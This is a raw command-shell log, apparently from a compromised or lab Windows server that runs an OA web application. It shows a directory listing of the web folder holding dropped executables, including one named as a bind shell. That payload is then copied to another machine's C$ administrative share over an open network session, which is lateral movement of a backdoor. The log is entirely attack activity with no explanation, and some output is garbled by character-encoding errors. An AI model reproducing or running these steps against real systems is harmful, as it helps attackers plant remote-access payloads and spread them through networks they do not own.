 C:\MYOA\webroot\ispirit\interface>dir
dir
▒▒▒▒ C ▒eľ▒û▒б▒ǩ▒▒
▒▒▒▒▒▒к▒▒▒ B83A-92FD
C:\MYOA\webroot\ispirit\interface ▒▒Ŀ¼
2024/03/02  21:43    <DIR>          .
2024/03/02  21:43    <DIR>          ..
2024/03/02  21:32         1,502,720 agent.exe
2019/06/26  14:21             1,516 gateway.php
2019/10/15  22:36             3,413 get_interface.php
2019/11/28  19:39             1,594 goto.php
2020/01/03  12:15            60,851 interface.php
2020/01/03  12:15            24,928 login.php
2019/07/22  11:19               630 waiting.config.php
2024/03/02  21:43             7,168 w_x64_bind_26767.exe
8 ▒▒▒ļ▒      1,602,820 ▒▒
2 ▒▒Ŀ¼  5,672,341,504 ▒▒▒▒▒▒
C:\MYOA\webroot\ispirit\interface>copy w_x64_bind_26767.exe \\192.168.93.30\c$
copy w_x64_bind_26767.exe \\192.168.93.30\c$
▒▒▒▒         1 ▒▒▒ļ▒▒▒
C:\MYOA\webroot\ispirit\interface>chcp 65001
chcp 65001
Active code page: 65001
C:\MYOA\webroot\ispirit\interface>net use
net use
New connections will be remembered.
Status       Local     Remote                    Network
-------------------------------------------------------------------------------
OK                     \\192.168.93.30\c$        Microsoft Windows Network
The command completed successfully.
C:\MYOA\webroot\ispirit\interface>copy w_x64_bind_26767.exe \\192.168.93.30\c$
copy w_x64_bind_26767.exe \\192.168.93.30\c$
Overwrite \\192.168.93.30\c$\w_x64_bind_26767.exe? (Yes/No/All): yes
yes
1 file(s) copied.
C:\MYOA\webroot\ispirit\interface>